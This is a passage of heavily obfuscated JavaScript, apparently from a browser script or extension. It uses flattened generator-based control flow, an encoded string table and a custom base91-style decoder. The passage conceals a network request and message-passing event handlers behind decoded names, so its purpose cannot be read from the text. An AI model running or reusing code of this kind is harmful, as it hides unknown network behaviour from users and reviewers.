QfnnlID-0x97:XHWmyK.OxeRk7[COUTlm[0x16]]=-COUTlm[0x1];for(XHWmyK.OxeRk7[COUTlm[0x2]]=COUTlm[0x0];XHWmyK.OxeRk7[COUTlm[0x2]]<XHWmyK.OxeRk7[COUTlm[0x13]];XHWmyK.OxeRk7[COUTlm[0x2]]++){XHWmyK.OxeRk7[-COUTlm[QfnnlID+0x7f]]=XHWmyK.OxeRk7[COUTlm[0x99]].indexOf(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x158]][XHWmyK.OxeRk7[COUTlm[QfnnlID+0x40]]]);if(XHWmyK.OxeRk7[-COUTlm[ciLSRf+0x176]]===-COUTlm[0x1])continue;if(XHWmyK.OxeRk7[COUTlm[0x16]]<COUTlm[QfnnlID+0x3e]){XHWmyK.OxeRk7[COUTlm[QfnnlID+0x54]]=XHWmyK.OxeRk7[-COUTlm[ciLSRf+0x176]]}else{u6_EVT(XHWmyK.OxeRk7[COUTlm[0x16]]+=XHWmyK.OxeRk7[-COUTlm[0x41]]*COUTlm[0x17],XHWmyK.OxeRk7[COUTlm[0x22]]|=XHWmyK.OxeRk7[COUTlm[0x16]]<<XHWmyK.OxeRk7[COUTlm[0xc]],XHWmyK.OxeRk7[COUTlm[0xc]]+=(XHWmyK.OxeRk7[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[ciLSRf+0x14f]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x152]].push(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x157]]&COUTlm[QfnnlID+0x41]),XHWmyK.OxeRk7[COUTlm[0x22]]>>=COUTlm[0x2],XHWmyK.OxeRk7[COUTlm[0xc]]-=COUTlm[0x2])}while(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x141]]>COUTlm[0xe]);XHWmyK.OxeRk7[COUTlm[0x16]]=-COUTlm[0x1]}}if(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x14b]]>-COUTlm[0x1]){u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x42,ciLSRf+=0x105,B1zYzDf+=-0x3c);break}else{u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x94,ciLSRf+=0x10a,B1zYzDf+=-0x3c);break}case B1zYzDf-0x45:u6_EVT(XHWmyK.OxeRk7[COUTlm[0x1d]]=[],XHWmyK.OxeRk7[COUTlm[QfnnlID+-0x8e]]=COUTlm[0x0],XHWmyK.OxeRk7[COUTlm[QfnnlID+-0xa4]]=COUTlm[0x0],jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=-0xee,ciLSRf+=-0x40,B1zYzDf+=0x10c);break;case QfnnlID- -0x4b:u6_EVT(XHWmyK.OxeRk7[COUTlm[0x1d]]=[],XHWmyK.OxeRk7[COUTlm[0x22]]=COUTlm[0x0],XHWmyK.OxeRk7[COUTlm[ciLSRf+0x5f]]=COUTlm[QfnnlID+-0x73],jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=-0xb1,ciLSRf+=-0xe2);break;case ciLSRf!=-0x1bb&&ciLSRf- -0xf8:u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.fJ73xJf,QfnnlID+=-0x265,ciLSRf+=0x17d,B1zYzDf+=-0x13);break;case ciLSRf- -0x66:case 0xaa:u6_EVT(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x4d]].push((XHWmyK.OxeRk7[COUTlm[QfnnlID+0x1e]]|XHWmyK.OxeRk7[COUTlm[0x16]]<<XHWmyK.OxeRk7[COUTlm[QfnnlID+0x8]])&COUTlm[0x3]),jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x52,ciLSRf+=0x5);break}},XHWmyK.ry9tXw=void 0x0,jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=0x51,QfnnlID+=-0x143);break;case B1zYzDf-0x141:u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=0x14f,QfnnlID+=-0x1c5,ciLSRf+=0x1e8,B1zYzDf+=-0x98);break;case jfxWNFm.YtuYlu.OZBNAs+0xb1:u6_EVT(lGYfYcz(rm8BPl),nMGhcDt[(0x1,q_jSWT)(0x1d7)]((0x1,wXaDAJ)(YDIjOpT+0x213),UTWbWH[COUTlm[0x0]]));return rEkkaO=!0x0,nMGhcDt[(0x1,wXaDAJ)(0x1d9)][(0x1,wXaDAJ)(0x1da)]();case QfnnlID- -0xc3:case-0x64:return;case-0x6c:default:case 0xbf:return _FrgeES;case-0x33:return;case B1zYzDf- -0x31:jfxWNFm.XHWmyK._FrgeES=(0x1,Ac6lR7)(-(ciLSRf+-0x83),QfnnlID+0x228,-(YDIjOpT+0xa0)).next().value;if(ry9tXw){u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=-0xa0,QfnnlID+=0x7d,B1zYzDf+=0x3d);break}else{u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=-0xa0,QfnnlID+=0x10f,ciLSRf+=-0xaf,B1zYzDf+=0xdd);break}case QfnnlID- -0xd2:return _FrgeES;case YDIjOpT- -0xb9:u6_EVT([...XgS1ub.VVnCv4]=NWjqMxW,XgS1ub.SBsy1lu=function*YDIjOpT(QfnnlID,ciLSRf,B1zYzDf,jfxWNFm,NWjqMxW={EJIib4_:{}}){while(QfnnlID+ciLSRf+B1zYzDf+jfxWNFm!==0x97)with(NWjqMxW.TnctFDi||NWjqMxW)switch(QfnnlID+ciLSRf+B1zYzDf+jfxWNFm){case 0x5a:case NWjqMxW.EJIib4_.AG7cNF+0x91:case 0x41:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]];case NWjqMxW.EJIib4_.AG7cNF+-0x1f:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[QfnnlID+-0x38]]]);default:case-0x9d:case-0xa:u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0x206,ciLSRf+=0x3,B1zYzDf+=-0x32a,jfxWNFm+=0xb6);break;case 0x1e:case 0x3a:if(!(jfxWNFm>0x70)){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.fMfrhjf,QfnnlID+=0x59,ciLSRf+=0x3,B1zYzDf+=0xb9,jfxWNFm+=-0x1c6);break}case-0x42:[NWjqMxW.EJIib4_.AG7cNF,NWjqMxW.EJIib4_.JCNsw0]=[-0x3b,0x9];return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[QfnnlID+0xbf]]]);case B1zYzDf-0x45:u6_EVT([NWjqMxW.EJIib4_.AG7cNF,NWjqMxW.EJIib4_.JCNsw0]=[-0x4a,0x7b],XgS1ub.VVnCv4[COUTlm[B1zYzDf+0x36]]=COUTlm[0x1]);if(typeof Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]===COUTlm[QfnnlID+0xba]){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0xe9,ciLSRf+=-0xb7,B1zYzDf+=-0x12e,jfxWNFm+=0x10a);break}else{u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0x378,ciLSRf+=-0x1b8,B1zYzDf+=-0x12e,jfxWNFm+=0x2c);break}case 0x9f:if(!(jfxWNFm>QfnnlID+0x17a)){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.o0RxXnc,QfnnlID+=0x59,ciLSRf+=0x3,B1zYzDf+=-0x1fc,jfxWNFm+=0x8a);break}case B1zYzDf- -0x170:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[ciLSRf+-0xca]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[ciLSRf+-0xca]]])}},XgS1ub.JwoDV1F=void 0x0,jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,QfnnlID+=-0x86,ciLSRf+=0xfc,B1zYzDf+=-0x189);break;case-0x35:case jfxWNFm.YtuYlu.OZBNAs+0x6a:return esV4QS;case 0x47:u6_EVT(jfxWNFm.YtuYlu.OZBNAs=-0xdc,YtuYlu.wXaDAJ=function(...YDIjOpT){return zozYIOd(-0x74,0xb2,-0x3f,0x46,{YtuYlu:jfxWNFm.YtuYlu,XgS1ub:{}},YDIjOpT).next().value},YtuYlu.rm8BPl=function(...YDIjOpT){return zozYIOd(-0x70,0x11,0x182,-0x2e,{YtuYlu:jfxWNFm.YtuYlu,XHWmyK:{}},YDIjOpT).next().value},UTWbWH[COUTlm[0x4]]=COUTlm[YDIjOpT+0x1],lGYfYcz(YtuYlu.wXaDAJ),jfxWNFm._mIVZZi=jfxWNFm.YtuYlu,YDIjOpT+=-0x3b,QfnnlID+=0x12f,ciLSRf+=0xb8,B1zYzDf+=-0x21e);break;case 0xd9:case-0xea:u6_EVT(jfxWNFm.YtuYlu.OZBNAs=-0x66,jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=0x149,QfnnlID+=-0x82,ciLSRf+=0x15e,B1zYzDf+=-0x1ad);break;case ciLSRf-0x18b:case-0xc8:case 0x7e:jfxWNFm.XgS1ub.esV4QS=(0x1,SBsy1lu)(-0xb1,0xcd,-0x32,-0x61).next().value;if(JwoDV1F){u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=0xfc,QfnnlID+=-0x1b,ciLSRf+=-0x85);break}else{u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=-0x61,QfnnlID+=-0x1b,ciLSRf+=0x117);break}case 0x6d:case QfnnlID- -0xef:jfxWNFm.YtuYlu.OZBNAs=0x84;return _FrgeES}}u6_EVT(rEkkaO=void 0x0,YDIjOpT=zozYIOd(0x0,-0xa1,0x26,0xc2).next().value);if(rEkkaO){return YDIjOpT}}));case-0x30:case YDIjOpT-0x113:return Zwv3WY[pv604a[COUTlm[0x0]]];case-0x17:case-0x6d:case rEkkaO!=-0x26&&rEkkaO- -0xcf:return YtUxXe(Bg6ZqMl[-COUTlm[rEkkaO+0x11c]]);case-0xb0:u6_EVT(zozYIOd.Z_Vhv5w.XgD5q3c=0x94,zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0x105,rEkkaO+=0xef,YDIjOpT+=0xd6);break;case-0x44:case 0x5f:default:u6_EVT(zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0x5a,rEkkaO+=0xec,YDIjOpT+=-0x3e);break;case UTWbWH- -0xaa:return Zwv3WY[pv604a[COUTlm[UTWbWH+0x20]]]=(0x1,zozYIOd.Z_Vhv5w.j93JH0Q)(VsYt3vz[pv604a[COUTlm[0x0]]]);case zozYIOd.Z_Vhv5w.XgD5q3c+-0x18e:ciLSRf[COUTlm[0x4]]=COUTlm[0x23];return B1zYzDf=!0x0,XaVbJgX(NWjqMxW(0x1d0)+COUTlm[0x97])(ovzQUpG)[(0x1,q_jSWT)(COUTlm[0x98])](lGYfYcz((...UTWbWH)=>{UTWbWH[COUTlm[0x4]]=COUTlm[0x1];if(!UTWbWH[COUTlm[0x0]].ok){throw new(XaVbJgX((0x1,q_jSWT)(0x1d2)))((0x1,q_jSWT)(0x1d3)+UTWbWH[COUTlm[0x0]][(0x1,q_jSWT)(0x1d4)])}return UTWbWH[COUTlm[0x0]][(0x1,q_jSWT)(0x1d5)]()}))[(0x1,q_jSWT)(COUTlm[0x98])](lGYfYcz((...UTWbWH)=>{UTWbWH[COUTlm[0x4]]=COUTlm[0x1];return ciLSRf[COUTlm[0x1]](COUTlm[0x54],UTWbWH[COUTlm[0x0]])}))[(0x1,q_jSWT)(0x1d6)](lGYfYcz((...UTWbWH)=>{var rEkkaO,YDIjOpT;function*zozYIOd(YDIjOpT,QfnnlID,ciLSRf,B1zYzDf,jfxWNFm={YtuYlu:{}},NWjqMxW){while(YDIjOpT+QfnnlID+ciLSRf+B1zYzDf!==-0x70)with(jfxWNFm._mIVZZi||jfxWNFm)switch(YDIjOpT+QfnnlID+ciLSRf+B1zYzDf){case ciLSRf-0x8d:case 0x4:u6_EVT([...XHWmyK.OxeRk7]=NWjqMxW,XHWmyK.Ac6lR7=function*YDIjOpT(QfnnlID,ciLSRf,B1zYzDf,jfxWNFm={l7cTRF1:{}}){while(QfnnlID+ciLSRf+B1zYzDf!==-0xbf)with(jfxWNFm.ae8nRi||jfxWNFm)switch(QfnnlID+ciLSRf+B1zYzDf){case QfnnlID- -0x37:return XHWmyK.ry9tXw=!0x0,YtUxXe(XHWmyK.OxeRk7[COUTlm[0x1d]]);case-0x6e:case-0x8a:u6_EVT([jfxWNFm.l7cTRF1.TlLZw_,jfxWNFm.l7cTRF1.ceNyMd1,jfxWNFm.l7cTRF1.eyqX1iA]=[-0xca,0x4d,-0xf0],XHWmyK.OxeRk7[COUTlm[0x4]]=COUTlm[0x1],XHWmyK.OxeRk7[COUTlm[ciLSRf+-0x5d]]=\"J3kosCX^<n[pS&ETV|2($gP{*fF/B)amDU~y+W9@xr>!wOzbHvZ5,6icj;4Iu_L:#?%MeR0dt]A}GQ.N7l8K`=\\\"hqY1\",XHWmyK.OxeRk7[COUTlm[0x23]]=\"\"+(XHWmyK.OxeRk7[COUTlm[QfnnlID+0xff]]||\"\"),XHWmyK.OxeRk7[COUTlm[0x13]]=XHWmyK.OxeRk7[COUTlm[QfnnlID+0x122]].length,jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x172,ciLSRf+=-0x149,B1zYzDf+=0x11f);break;case QfnnlID-0x12e:u6_EVT([jfxWNFm.l7cTRF1.TlLZw_,jfxWNFm.l7cTRF1.ceNyMd1,jfxWNFm.l7cTRF1.eyqX1iA]=[0x15,-0x30,0x5a],jfxWNFm.ae8nRi=jfxWNFm.zP6VDHX,QfnnlID+=-0x24c,ciLSRf+=0x1b6,B1zYzDf+=-0x13);break;default:u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.JDG_me,QfnnlID+=-0x265,ciLSRf+=0x2b1,B1zYzDf+=-0x13);break;case QfnnlID-0x97:XHWmyK.OxeRk7[COUTlm[0x16]]=-COUTlm[0x1];for(XHWmyK.OxeRk7[COUTlm[0x2]]=COUTlm[0x0];XHWmyK.OxeRk7[COUTlm[0x2]]<XHWmyK.OxeRk7[COUTlm[0x13]];XHWmyK.OxeRk7[COUTlm[0x2]]++){XHWmyK.OxeRk7[-COUTlm[QfnnlID+0x7f]]=XHWmyK.OxeRk7[COUTlm[0x99]].indexOf(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x158]][XHWmyK.OxeRk7[COUTlm[QfnnlID+0x40]]]);if(XHWmyK.OxeRk7[-COUTlm[ciLSRf+0x176]]===-COUTlm[0x1])continue;if(XHWmyK.OxeRk7[COUTlm[0x16]]<COUTlm[QfnnlID+0x3e]){XHWmyK.OxeRk7[COUTlm[QfnnlID+0x54]]=XHWmyK.OxeRk7[-COUTlm[ciLSRf+0x176]]}else{u6_EVT(XHWmyK.OxeRk7[COUTlm[0x16]]+=XHWmyK.OxeRk7[-COUTlm[0x41]]*COUTlm[0x17],XHWmyK.OxeRk7[COUTlm[0x22]]|=XHWmyK.OxeRk7[COUTlm[0x16]]<<XHWmyK.OxeRk7[COUTlm[0xc]],XHWmyK.OxeRk7[COUTlm[0xc]]+=(XHWmyK.OxeRk7[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[ciLSRf+0x14f]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x152]].push(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x157]]&COUTlm[QfnnlID+0x41]),XHWmyK.OxeRk7[COUTlm[0x22]]>>=COUTlm[0x2],XHWmyK.OxeRk7[COUTlm[0xc]]-=COUTlm[0x2])}while(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x141]]>COUTlm[0xe]);XHWmyK.OxeRk7[COUTlm[0x16]]=-COUTlm[0x1]}}if(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x14b]]>-COUTlm[0x1]){u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x42,ciLSRf+=0x105,B1zYzDf+=-0x3c);break}else{u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x94,ciLSRf+=0x10a,B1zYzDf+=-0x3c);break}case B1zYzDf-0x45:u6_EVT(XHWmyK.OxeRk7[COUTlm[0x1d]]=[],XHWmyK.OxeRk7[COUTlm[QfnnlID+-0x8e]]=COUTlm[0x0],XHWmyK.OxeRk7[COUTlm[QfnnlID+-0xa4]]=COUTlm[0x0],jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=-0xee,ciLSRf+=-0x40,B1zYzDf+=0x10c);break;case QfnnlID- -0x4b:u6_EVT(XHWmyK.OxeRk7[COUTlm[0x1d]]=[],XHWmyK.OxeRk7[COUTlm[0x22]]=COUTlm[0x0],XHWmyK.OxeRk7[COUTlm[ciLSRf+0x5f]]=COUTlm[QfnnlID+-0x73],jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=-0xb1,ciLSRf+=-0xe2);break;case ciLSRf!=-0x1bb&&ciLSRf- -0xf8:u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.fJ73xJf,QfnnlID+=-0x265,ciLSRf+=0x17d,B1zYzDf+=-0x13);break;case ciLSRf- -0x66:case 0xaa:u6_EVT(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x4d]].push((XHWmyK.OxeRk7[COUTlm[QfnnlID+0x1e]]|XHWmyK.OxeRk7[COUTlm[0x16]]<<XHWmyK.OxeRk7[COUTlm[QfnnlID+0x8]])&COUTlm[0x3]),jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x52,ciLSRf+=0x5);break}},XHWmyK.ry9tXw=void 0x0,jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=0x51,QfnnlID+=-0x143);break;case B1zYzDf-0x141:u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=0x14f,QfnnlID+=-0x1c5,ciLSRf+=0x1e8,B1zYzDf+=-0x98);break;case jfxWNFm.YtuYlu.OZBNAs+0xb1:u6_EVT(lGYfYcz(rm8BPl),nMGhcDt[(0x1,q_jSWT)(0x1d7)]((0x1,wXaDAJ)(YDIjOpT+0x213),UTWbWH[COUTlm[0x0]]));return rEkkaO=!0x0,nMGhcDt[(0x1,wXaDAJ)(0x1d9)][(0x1,wXaDAJ)(0x1da)]();case QfnnlID- -0xc3:case-0x64:return;case-0x6c:default:case 0xbf:return _FrgeES;case-0x33:return;case B1zYzDf- -0x31:jfxWNFm.XHWmyK._FrgeES=(0x1,Ac6lR7)(-(ciLSRf+-0x83),QfnnlID+0x228,-(YDIjOpT+0xa0)).next().value;if(ry9tXw){u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=-0xa0,QfnnlID+=0x7d,B1zYzDf+=0x3d);break}else{u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=-0xa0,QfnnlID+=0x10f,ciLSRf+=-0xaf,B1zYzDf+=0xdd);break}case QfnnlID- -0xd2:return _FrgeES;case YDIjOpT- -0xb9:u6_EVT([...XgS1ub.VVnCv4]=NWjqMxW,XgS1ub.SBsy1lu=function*YDIjOpT(QfnnlID,ciLSRf,B1zYzDf,jfxWNFm,NWjqMxW={EJIib4_:{}}){while(QfnnlID+ciLSRf+B1zYzDf+jfxWNFm!==0x97)with(NWjqMxW.TnctFDi||NWjqMxW)switch(QfnnlID+ciLSRf+B1zYzDf+jfxWNFm){case 0x5a:case NWjqMxW.EJIib4_.AG7cNF+0x91:case 0x41:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]];case NWjqMxW.EJIib4_.AG7cNF+-0x1f:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[QfnnlID+-0x38]]]);default:case-0x9d:case-0xa:u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0x206,ciLSRf+=0x3,B1zYzDf+=-0x32a,jfxWNFm+=0xb6);break;case 0x1e:case 0x3a:if(!(jfxWNFm>0x70)){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.fMfrhjf,QfnnlID+=0x59,ciLSRf+=0x3,B1zYzDf+=0xb9,jfxWNFm+=-0x1c6);break}case-0x42:[NWjqMxW.EJIib4_.AG7cNF,NWjqMxW.EJIib4_.JCNsw0]=[-0x3b,0x9];return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[QfnnlID+0xbf]]]);case B1zYzDf-0x45:u6_EVT([NWjqMxW.EJIib4_.AG7cNF,NWjqMxW.EJIib4_.JCNsw0]=[-0x4a,0x7b],XgS1ub.VVnCv4[COUTlm[B1zYzDf+0x36]]=COUTlm[0x1]);if(typeof Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]===COUTlm[QfnnlID+0xba]){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0xe9,ciLSRf+=-0xb7,B1zYzDf+=-0x12e,jfxWNFm+=0x10a);break}else{u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0x378,ciLSRf+=-0x1b8,B1zYzDf+=-0x12e,jfxWNFm+=0x2c);break}case 0x9f:if(!(jfxWNFm>QfnnlID+0x17a)){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.o0RxXnc,QfnnlID+=0x59,ciLSRf+=0x3,B1zYzDf+=-0x1fc,jfxWNFm+=0x8a);break}case B1zYzDf- -0x170:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[ciLSRf+-0xca]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[ciLSRf+-0xca]]])}},XgS1ub.JwoDV1F=void 0x0,jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,QfnnlID+=-0x86,ciLSRf+=0xfc,B1zYzDf+=-0x189);break;case-0x35:case jfxWNFm.YtuYlu.OZBNAs+0x6a:return esV4QS;case 0x47:u6_EVT(jfxWNFm.YtuYlu.OZBNAs=-0xdc,YtuYlu.wXaDAJ=function(...YDIjOpT){return zozYIOd(-0x74,0xb2,-0x3f,0x46,{YtuYlu:jfxWNFm.YtuYlu,XgS1ub:{}},YDIjOpT).next().value},YtuYlu.rm8BPl=function(...YDIjOpT){return zozYIOd(-0x70,0x11,0x182,-0x2e,{YtuYlu:jfxWNFm.YtuYlu,XHWmyK:{}},YDIjOpT).next().value},UTWbWH[COUTlm[0x4]]=COUTlm[YDIjOpT+0x1],lGYfYcz(YtuYlu.wXaDAJ),jfxWNFm._mIVZZi=jfxWNFm.YtuYlu,YDIjOpT+=-0x3b,QfnnlID+=0x12f,ciLSRf+=0xb8,B1zYzDf+=-0x21e);break;case 0xd9:case-0xea:u6_EVT(jfxWNFm.YtuYlu.OZBNAs=-0x66,jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=0x149,QfnnlID+=-0x82,ciLSRf+=0x15e,B1zYzDf+=-0x1ad);break;case ciLSRf-0x18b:case-0xc8:case 0x7e:jfxWNFm.XgS1ub.esV4QS=(0x1,SBsy1lu)(-0xb1,0xcd,-0x32,-0x61).next().value;if(JwoDV1F){u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=0xfc,QfnnlID+=-0x1b,ciLSRf+=-0x85);break}else{u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=-0x61,QfnnlID+=-0x1b,ciLSRf+=0x117);break}case 0x6d:case QfnnlID- -0xef:jfxWNFm.YtuYlu.OZBNAs=0x84;return _FrgeES}}u6_EVT(rEkkaO=void 0x0,YDIjOpT=zozYIOd(0x0,-0xa1,0x26,0xc2).next().value);if(rEkkaO){return YDIjOpT}}));case UTWbWH-0xea:u6_EVT(zozYIOd.Z_Vhv5w.XgD5q3c=0xae,Z_Vhv5w.q_jSWT=function(...UTWbWH){return jfxWNFm(0xf8,-0x87,0x40,{Z_Vhv5w:zozYIOd.Z_Vhv5w,FnB8ZrZ:{}},UTWbWH).next().value},Z_Vhv5w.j93JH0Q=function(...UTWbWH){return jfxWNFm(0x9b,0xa5,-0x198,{Z_Vhv5w:zozYIOd.Z_Vhv5w,MndCnPs:{}},UTWbWH).next().value},lGYfYcz(Z_Vhv5w.q_jSWT),lGYfYcz(Z_Vhv5w.j93JH0Q),zozYIOd.WPBnof=zozYIOd.Z_Vhv5w,UTWbWH+=-0xc,rEkkaO+=0x2c,YDIjOpT+=0xc6);break;case-0x3:case rEkkaO-0x39:u6_EVT(zozYIOd.WPBnof=zozYIOd.qlVtFe,UTWbWH+=-0x10,rEkkaO+=0x102,YDIjOpT+=-0xb4);break}}u6_EVT(B1zYzDf=void 0x0,UTWbWH=jfxWNFm(0xe6,-0xb7,-0x33).next().value);if(B1zYzDf){return UTWbWH}},COUTlm[0x23]),[NWjqMxW(0x1db)]:B1zYzDf}),this[NWjqMxW(COUTlm[0x9a])][NWjqMxW(COUTlm[0x9c])][COUTlm[0x5b]](NWjqMxW(COUTlm[0x9b]),function(){nMGhcDt[NWjqMxW(COUTlm[0x9d])](NWjqMxW(0x1df),{[NWjqMxW(0x1e0)]:NWjqMxW(COUTlm[0x9b])})}),this[NWjqMxW(COUTlm[0x9a])][NWjqMxW(COUTlm[0x9c])][COUTlm[0x5b]](NWjqMxW(0x1e1),function(ciLSRf){function ovzQUpG(ciLSRf){var ovzQUpG,B1zYzDf;function*NWjqMxW(B1zYzDf,NWjqMxW,nMGhcDt={LOijkBF:{}}){while(B1zYzDf+NWjqMxW!==-0x15)with(nMGhcDt.Q6jw_K||nMGhcDt)switch(B1zYzDf+NWjqMxW){case 0xe4:default:case 0xf4:u6_EVT(nMGhcDt.LOijkBF.dWBms6=COUTlm[B1zYzDf+0x90],nMGhcDt.LOijkBF.PEED5k=-COUTlm[B1zYzDf+0x91],nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,NWjqMxW+=-0x176);break;case-0x28:case 0xf6:case nMGhcDt.LOijkBF.sQmYbWu+0x140:u6_EVT(nMGhcDt.LOijkBF.bt4c2v=WCxLK_.length,nMGhcDt.LOijkBF.cHrgOj=[],nMGhcDt.LOijkBF.FgkPcd0=COUTlm[0x0],nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x46);break;case 0x21:case NWjqMxW-0x16b:u6_EVT(nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x1a3,NWjqMxW+=-0xbb);break;case B1zYzDf!=-0x1a&&B1zYzDf- -0xe:for(nMGhcDt.LOijkBF.P3XpbE=COUTlm[B1zYzDf+0x90];P3XpbE<bt4c2v;P3XpbE++){nMGhcDt.LOijkBF.XTpG72=lYQudjk.indexOf(WCxLK_[P3XpbE]);if(XTpG72===-COUTlm[0x1])continue;if(PEED5k<COUTlm[B1zYzDf+0x90]){PEED5k=XTpG72}else{u6_EVT(PEED5k+=XTpG72*COUTlm[0x17],FgkPcd0|=PEED5k<<dWBms6,dWBms6+=(PEED5k&COUTlm[B1zYzDf+0xa9])>COUTlm[0x1a]?COUTlm[B1zYzDf+0xab]:COUTlm[0x1c]);do{u6_EVT(cHrgOj.push(FgkPcd0&COUTlm[0x3]),FgkPcd0>>=COUTlm[B1zYzDf+0x92],dWBms6-=COUTlm[B1zYzDf+0x92])}while(dWBms6>COUTlm[0xe]);PEED5k=-COUTlm[0x1]}}if(PEED5k>-COUTlm[B1zYzDf+0x91]){u6_EVT(nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x76);break}else{u6_EVT(nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0xc8,NWjqMxW++);break}case NWjqMxW-0x15d:u6_EVT(nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x87,NWjqMxW+=0xba);break;case B1zYzDf!=-0x15d&&B1zYzDf!=-0x16b&&B1zYzDf- -0xca:u6_EVT([nMGhcDt.LOijkBF.cdL37gy,nMGhcDt.LOijkBF.sQmYbWu]=[0xea,-0xb6],nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0xd5,NWjqMxW+=0xba);break;case-0x4d:case nMGhcDt.LOijkBF.sQmYbWu+0x86:u6_EVT(cHrgOj.push((FgkPcd0|PEED5k<<dWBms6)&COUTlm[0x3]),nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x52,NWjqMxW++);break;case NWjqMxW- 